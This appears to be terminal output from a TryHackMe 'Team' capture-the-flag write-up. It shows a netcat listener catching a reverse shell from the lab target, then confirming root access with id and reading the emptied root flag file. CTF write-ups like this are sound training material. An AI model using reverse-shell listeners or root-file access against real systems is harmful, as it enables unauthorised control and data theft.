 ┌──(kali㉿kali)-[~/TryHackMe/THM_Team]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.4.97.219] from (UNKNOWN) [10.10.199.169] 35696
bash: cannot set terminal process group (2742): Inappropriate ioctl for device
bash: no job control in this shell
root@TEAM:~# id
id
uid=0(root) gid=0(root) groups=0(root),1004(admin)
root@TEAM:~# cat /root/root.txt
cat /root/root.txt
THM{}
root@TEAM:~#